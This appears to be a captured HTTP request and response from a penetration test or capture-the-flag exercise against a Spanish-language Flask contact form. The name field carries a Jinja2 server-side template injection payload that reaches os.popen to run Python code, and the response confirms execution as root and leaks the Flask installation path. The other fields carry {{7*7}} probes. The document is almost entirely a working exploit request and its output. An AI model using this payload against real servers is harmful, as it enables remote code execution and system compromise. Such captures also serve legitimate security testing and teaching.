 Request
Pretty Raw Hex
\n
1 POST /submit HTTP/1.1
2 Host: ticket.shieldweb.che
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 357
9 Origin: http://ticket.shieldweb.che
10 Connection: keep-alive
11 Referer: http://ticket.shieldweb.che/submit
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=
{{+cycler.__init__.__globals__.os.popen('python3%20-c%20%5C%27%0Aimport%20os%2C%20uuid%2C
%20getpass%2C%20flask%0Aprint%28%22username%3A%22%2C%20getpass.getuser%28%29%29%0Aprint%2
8%22modname%3A%20flask.app%22%29%0Aprint%28%22attr_name%3A%20Flask%22%29%0Aprint%28%22mod
_file%3A%22%2C%20flask.__file__%29%0A%5C%27').read()+}}&email={{7*7}}&message={{7*7}}
Response
Pretty Raw Hex Render
86 <body>
87 <h1>
Formulario de contacto
</h1>
88 <form action="/submit" method="post">
89 <label for="name">
Nombre:
</label>
90 <input type="text" id="name" name="name" required>
91
92 <label for="email">
Dirección de correo electrónico:
</label>
93 <input type="email" id="email" name="email" required>
94
95 <label for="message">
Mensaje:
</label>
96 <textarea id="message" name="message" rows="5" required>
</textarea>
97
98 <input type="submit" value="Enviar">
99 </form>
100
101 <div class="response success">
102 Thank you for your message, username: root
103 modname: flask.app
104 attr_name: Flask
105 mod_file: /usr/lib/python3.7/site-packages/flask/__init__.py
106 !
107 </div>
108
109 </body>